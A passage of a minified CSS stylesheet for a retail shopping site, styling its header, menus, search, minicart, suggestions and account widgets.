Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all span{display:none}.b-suggestions__link{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;gap:.5rem}.b-suggestions__link:link,.b-suggestions__link:visited{color:#1a1a1a;text-decoration:none}.b-suggestions__link:active{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image{width:100%}.b-suggestions__category{color:#0c0c0c;margin-bottom:.5rem}.b-suggestions__name{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;max-width:10.625rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:start;margin-left:.5rem}.b-suggestions__hit{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;display:block;line-height:1.5rem;margin-bottom:.5rem}.b-suggestions__hit:active,.b-suggestions__hit:link,.b-suggestions__hit:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__match{color:#0c0c0c;font:1rem Futura Std Book,Arial,sans-serif;line-height:1.5rem}.b-suggestions__category{color:#6b6b6b;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;margin-top:-.6875rem}.b-utility-menu-secondlevel{align-items:center;border-top:.0625rem solid #f6f6f6;display:flex;padding:.5rem 0;width:100%}.b-utility-menu-secondlevel .b-search__icon-button{width:100%}.b-utility-menu__list{align-items:center;box-align:center;flex-wrap:nowrap;justify-content:flex-end;font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;background:transparent;gap:.25rem}.b-utility-menu__list,.b-utility-menu_hamburger .b-utility-menu__list{box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row}.b-utility-menu_hamburger .b-utility-menu__list{align-items:middle;box-align:middle;flex-wrap:wrap;justify-content:space-between;background:#f6f6f6}.b-utility-menu__item{cursor:pointer;text-align:center;padding:.375rem}.b-utility-menu_hamburger .b-utility-menu__item{background:#f6f6f6;margin-left:0;padding:1.25rem;position:relative;text-align:right}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account{margin-left:0;padding:.625rem 1.25rem}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .b-utility-menu__text{margin-left:.5rem;text-align:left;vertical-align:middle}.b-utility-menu_hamburger .b-utility-menu__item .b-utility-menu__link_logged:before{color:#f410f7}.b-utility-menu_hamburger .b-utility-menu__item .icon-account:before{font-size:2rem}.b-utility-menu__link{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;font-size:.875rem;gap:.5rem;line-height:1.25rem;position:relative}.b-utility-menu__link:active,.b-utility-menu__link:link,.b-utility-menu__link:visited{color:#003da5;text-decoration:none}.b-utility-menu__link.cc-hovered:before{content:"";background-color:#f6f6f6;width:2.25rem;height:2.25rem;position:absolute;z-index:-1;top:-.3125rem;left:-.375rem;border-radius:100%}.b-utility-menu__link.b-utility-menu__link_logged:before{color:#c33389}.b-utility-menu_hamburger .b-utility-menu__link{display:inline-block;vertical-align:top}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.875rem}.b-utility-menu__text{display:block;line-height:.9375rem;margin-top:.3125rem}.b-utility-menu_hamburger .b-utility-menu__text{display:inline-block!important}.b-utility-menu__item_my-account .b-utility-menu__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;display:inline-block;vertical-align:top;color:colorsa(awlab-blue);margin:0 0 0 .5rem;overflow:hidden}.b-utility-menu__text span{color:#003da5}.b-utility-menu__quantity{background-color:#c33389;border-radius:50%;height:.5rem;margin:auto;position:absolute;right:0;top:.25rem;width:.5rem}.b-utility-menu__cart-popup{font-family:Futura Std Medium,Arial,sans-serif;font-size:.5625rem;background:#f410f7;box-shadow:0 0 1.25rem 0 